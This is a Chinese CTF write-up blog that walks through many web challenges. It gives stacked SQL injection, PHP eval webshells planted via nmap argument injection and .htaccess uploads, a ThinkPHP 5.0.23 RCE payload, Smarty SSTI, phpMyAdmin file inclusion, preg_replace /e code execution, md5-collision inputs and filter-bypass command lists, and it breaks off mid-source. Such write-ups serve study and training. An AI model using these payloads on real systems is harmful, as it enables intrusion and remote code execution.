
[GYCTF2020]Blacklist

sql注入,先试一试堆叠注入,可以执行,尝试select的时候返回了过滤内容
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);
前面还有一个堆叠注入的是新姿势**[强网杯 2019]随便注**,一种是使用prepare预处理语句,另一种是修改表名,根据上面的过滤内容,两种方法都被过滤了。先试试查看表:
-1';show tables;
FlagHere
words
查看表结构:
-1';desc `FlagHere`;
接下来是看的wp,学到了个新姿势:使用HANDLER ... OPEN语句,贴一个官方文档。
HANDLER ... OPEN语句打开一个表,使其可以使用后续HANDLER ... READ语句访问,该表对象未被其他会话共享,并且在会话调用HANDLER ... CLOSE或会话终止之前不会关闭
-1';handler FlagHere open;handler FlagHere read first;handler FlagHere close

[强网杯 2019]高明的黑客

下载源码以后一堆不可读的源码,但是里面有很多shell,看不懂所以找了wp,思路就是用脚本匹配文件中的shell,然后传参试一试每一个shell是否能用,抄脚本
# codeing = utf-8
import requests
import os
import re
import threading
import time
requests.adapters.DEFAULT_RETRIES = 8
session = requests.session()
session.keep_alive = False
sem=threading.Semaphore(30)
url="http://84fa677d-e4dd-47a1-9124-1823cc996d12.node3.buuoj.cn/"
path = "D:\DROPS\phpstudy_pro\WWW\ctf\src\\"
fileNames = os.listdir(path)
rrGET = re.compile(r"\$_GET\[\'(\w+)\'\]")
rrPOST = re.compile(r"\$_POST\[\'(\w+)\'\]")
local_file = open("flag.txt","w",encoding="utf-8")
def run(fileName):
with sem:
file = open(path+fileName,'r',encoding='utf-8')
content = file.read()
print("[+]checking: %s"%fileName)
#GET
for i in rrGET.findall(content):
r = session.get(url+"%s?%s=%s"%(fileName,i,"echo ~guobanghhh~"))
if "~guobanghhh~" in r.text:
flag = fileName + "中的" + i + "可以用!!!"
print(flag)
local_file.write(flag)
#POST
# for i in rrPOST.findall(content):
# r = session.post(url+fileName,data={i:"echo ~guobanghhh~"})
# if "~guobanghhh~" in r.text:
# flag = fileName + "中的" + i + "可以用!!!"
# print(flag)
# local_file.write(flag)
if __name__ == '__main__':
run("xk0SzyKwfzw.php")
start_time = time.time() # 开始时间
print("[start]程序开始:" + str(start_time))
thread_list = []
for fileName in fileNames:
t = threading.Thread(target=run,args=(fileName,))
thread_list.append(t)
for t in thread_list:
t.start()
for t in thread_list:
t.join()
结果就是访问
http://dd1c66d5-66b2-4b82-a2a8-bf7bfbecdd97.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
获得flag
[MRCTF2020]Ez_bypass
不截图了,主页没有代码格式,贴一个源码
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
$id=$_GET['id'];
$gg=$_GET['gg'];
if (md5($id) === md5($gg) && $id !== $gg) {
echo 'You got the first step';
if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd'];
if (!is_numeric($passwd))
{
if($passwd==1234567)
{
echo 'Good Job!';
highlight_file('flag.php');
die('By Retr_0');
}
else
{
echo "can you think twice??";
}
}
else{
echo 'You can not get it !';
}
}
else{
die('only one way to get the flag');
}
}
else {
echo "You are not a real hacker!";
}
}
else{
die('Please input first');
}
}Please input first
分析一波:
- 第7行是第一层需要md5的值相同但是两个变量不同,需要注意是强比较
===噢。 - 第11、17行判断passwd是非数字并且若比较
==等于1234567
第一个利用数组即可绕过
md5([1,2,3]) == md5([4,5,6]) == NULL
第二个利用比较时会进行类型转换,字符串1234567a会被强制转换类型为整型的1234567
payload
?id[]=1&gg[]=2
POST
passwd=1234567a
[BUUCTF 2018]Online Tool
源码
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
if(!isset($_GET['host'])) {
highlight_file(__FILE__);
} else {
$host = $_GET['host'];
$host = escapeshellarg($host);
$host = escapeshellcmd($host);
$sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']);
echo 'you are in sandbox '.$sandbox;
@mkdir($sandbox);
chdir($sandbox);
echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);
}
最后有一个system函数,但是使用的nmap的指令,经过一番搜索得知了nmap可以把结果存储在文件里,所以这道题也是道RCE。还有两个没见过的函数escapeshellarg、escapeshellcmd。
这道题利用了两个点
nmap可以将扫描的结果存储在文件里。使用方法:Nmap扫描结果的保存和输出
escapeshellarg+escapeshellcmd同时使用有一些漏洞
参考博客整理一下这两个处理命令的函数同时使用时的问题:
- 假如传入的参数为
172.17.0.2' -v -d a=1 - 首先经过
escapeshellarg函数,这个函数会把单独的单引号'加上转义符\并使用单引号'括起来,再使用单引号'把整个参数括起来。这时候的参数是'172.17.0.2'\'' -v -d a=1' - 再进入
escapeshellcmd函数,这个函数(从左至右会把落单的符号直接加转义符,其他什么都不做)遇到成对匹配的单引号'不过处理,转义符\再使用转义符转义,再略过一个成对的单引号'',最后一个单引号'再使用转义符转义。这时候的参数就成了'172.17.0.2'\\'' -v -d a=1\' - 最后执行的参数是
'172.17.0.2'\\'' -v -d a=1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对儿成了一个空白符。所以可以简化为172.17.0.2\ -v -d a=1'
所以构造payload:
'<?php eval($_POST[_]) ?> -oG 1.php '
经过escapeshellarg函数会被解析成为:''\''<?php eval($_POST[_]) ?> -oG 1.php '\'''
再经过escapeshellcmd函数会被解析为:''\\''<?php eval($_POST[_]) ?> -oG 1.php '\\'''
注意最后单引号前面的那个空格很重要,如果是紧挨着的话文件名称就成了1.php\不在是php文件了。所以我们的payload最终在服务器端是:\<?php eval($_POST[_]) ?> -oG 1.php \ 。
加空格目的是为了防止文件名后缀中出现符号,加上空格就会舍去。
<?php
$host = "'<?php eval($_POST[_]) ?> -oG 1.php '";
echo $host."\n";
$host = escapeshellarg($host);
echo $host."\n";
$host = escapeshellcmd($host);
echo $host."\n";
结果:
'<?php eval() ?> -oG 1.php '
''\''<?php eval() ?> -oG 1.php '\'''
''\\''\<\?php eval\(\) \?\> -oG 1.php '\\'''
最终请求payload
/?host='<?php eval($_POST[_]) ?> -oG 1.php '
执行指令时会创建一个sandbox文件夹,访问$sandbox$/1.php,POST传参

_=system('cat /flag');

[RoarCTF 2019]Easy Java
是java写的web程序

考点是WEB-INF/web.xml泄露
WEB-INF主要包含一下文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件
漏洞检测以及利用方法:通过找到web.xml文件,推断class文件的路径,最后直接class文件,在通过反编译class文件,得到网站源码
重点不在登陆界面,而是那个Help按钮,可以下载文件。

首先尝试去读web.xml文档,添加POST请求
filename=WEB-INF/web.xml
可以读取web.xml文件:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
注意到了一个FlagController的控制器,它所在的类为com.wm.ctf.FlagController,前面也提到了编译文件所在的文件夹/WEB-INF/classes/,去这个文件夹下载FlagController相关的文件,还需要知道的是:Javaweb程序编译文件的目录结构是根据类名创建的,类名我们也知道了,所以下载:
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
class文件源码好多不可见字符

我选中的那段就是flag在的地方,看到了==就应该意识到是base64编码,但是base64编码里没有<这个字符,所以flag的密文就是
ZmxhZ3s0NmNhMTExMS01ZjI5LTQwYjMtYjUwMC1lYWMzZjkyMjU4ODF9Cg==
———————–以下部分施工中👷♂️————————
下面的都是没有整理,先把重要思路写下来了,然后有时间再配图
[GKCTF2020]cve版签到
只有一个按钮,点击以后查看网页的Network请求中有一个
Hint: Flag in localhost
且utl地址中有可控的参数,所以应该是使用ssrf。这里还有一个提示是在主页面那里
You just view *.ctfhub.com
只可以访问以ctfhub.com结尾的网站,再根据cve使用%00截断访问:
?url=http://127.0.0.1%00.ctfhub.com
第二个提示:
Host must be end with ‘123’
必须以123结尾,所以最终payload
?url=http://127.0.0.123%00.ctfhub.com
[GXYCTF2019]禁止套娃
git泄露。我使用的https://github.com/gakki429/Git_Extract
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
正则表达式匹配的只有函数的形式如var_dump();是一道无参数RCE,看的题解自己整理的payload:
?exp=var_dump(readfile(array_rand(array_flip(scandir(current(localeconv()))))));
一层一层解释:
localeconv() 函数返回一包含本地数字及货币格式信息的数组
图片展示
current() 返回数组中的当前单元, 默认取第一个值。别名pos()
到这里获得的是一个点
scandir() 遍历目录,是.的话就是列出当前目录。
此时输出:
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(4) ".git" [3]=> string(8) "flag.php" [4]=> string(9) "index.php" }
这时的输出还是键值对的形式,我们需要使用array_flip()函数交换键值对,然后使用随机函数array_rand()从数组中随机取出一个或多个单元。因为正则的原因无法使用file_get_contents(),但是还有其他读取文件的函数:readfile()、highlight_file()和它的别名函数show_source()。
[GXYCTF2019]BabyUpload
ph过滤,image/gif不能通过。image/jpe可以
上传.htaccess
SetHandler application/x-httpd-php
上传码,但是不能是php代码,使用js
<script language="php">eval($_REQUEST[shell])</script>
完工
[BJDCTF 2nd]old-hack
ThinkPHP的漏洞
ThinkPHP5 5.0.23
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=cat /flag
[安洵杯 2019]easy_web
看url一个img和cmd,页面中有一个图片的标签,和一个md5 is funny ~。把url中img的值进行解码发现图片名为555.png,尝试用同样的编码方式读取index.php,加密的编码依次为:hex–>base64–>base64。
index.php
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo '<img src ="./ctf3.jpeg">';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64," . $txt . "'></img>";
echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
我不知道为什么,我的bp一定要在&前加一个空格才可以通过。
?cmd=uniq%20/flag
POST
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
读文件的绕过有
1 more:一页一页的显示档案内容 2 less:与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页 3 head:查看头几行 4 tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示 5 tail:查看尾几行 6 nl:显示的时候,顺便输出行号 7 od:以二进制的方式读取档案内容 8 vi:一种编辑器,这个也可以查看 9 vim:一种编辑器,这个也可以查看 10 sort:可以查看 11 uniq:可以查看 12 file -f:报错出具体内容
[BJDCTF2020]Mark loves cat
git泄露
flag.php
<?php
$flag = file_get_contents('/flag');
index.php
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
echo "the flag is: ".$flag;
尝试输出$flag即可。exit()函数退出时也会输出。
第一个不可能实现,如果POST或GET传入flag的话必然导致$flag修改,那么正好符合第二个if。
payload
GET
?yds=flag
POST(任意,但是需要保证不传flag)
is=233flag
[BJDCTF2020]The mystery of ip
hint.php里面有注释
Do you know why i know your ip?
去flag.php尝试加入请求头x-forward-x、client-ip发现ip可以改变。然后是自己感觉网页很简单,突破点在请求头中,尝试了下ssti模板注入,发现成功了。
尝试了几个ssti的payload不行,但是提示了
Uncaught –> Smarty Compiler:…………………
得知了这个是Smarty引擎,在网上尝试搜索这种类型的注入
请求:
X-Forwarded-For: {system('cat /flag')}
SSTI神器–Tplmap,看介绍是和sqlmap差不多的工具。
这个师傅的博客写的很全:https://www.cnblogs.com/R3col/p/12746485.html,所有类型的模板引擎payload都有,注入之前需要先确定类型。
[GWCTF 2019]我有一个数据库
页面是乱码,想知道内容了可以看下图
$$各种乱码图
对照的是古文码。是以GBK方式读取UTF-8编码的中文,我举个例子,使用vscode,先通过编码保存–>GBK,再通过编码打开–>UTF-8。内容如下
我有一个数据库,但里面什么也没有~ 不信你找
提示是数据库了,那么果断尝试PHPmyadmin,访问成功,然后查看下版本,去网上搜索对应版本的漏洞
payload
/phpmyadmin/index.php?target=db_sql.php%253f../../../../../../flag
可以包含任意文件,理应可以包含数据库文件,在数据库表字段写shell,没成不知道数据库文件名称
2021.03.01
[BJDCTF2020]ZJCTF,不过如此
绕过
第一层用php伪协议中的data封装流。PHP伪协议总结
然后进入文件包含,提示包含next.php文件,还是使用php伪协议中的php://filter
payload
?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
读出来的next.php
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K
base64解码:
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
这里想要通过需要知道一个深入研究 preg_replace /e 模式下的代码漏洞问题
最终payload
next.php?\S*=${getFlag()}&cmd=system('cat /flag');
[De1CTF 2019]SSRF Me
进入页面是一堆源码,之前写过flask的可以大概理出来几个重要的点,但是还是贴一下源码
#! /usr/bin/env python
# encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if (not os.path.exists(self.sandbox)): # SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param) # 此处是文件读取得注入点
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print resp
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
# generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
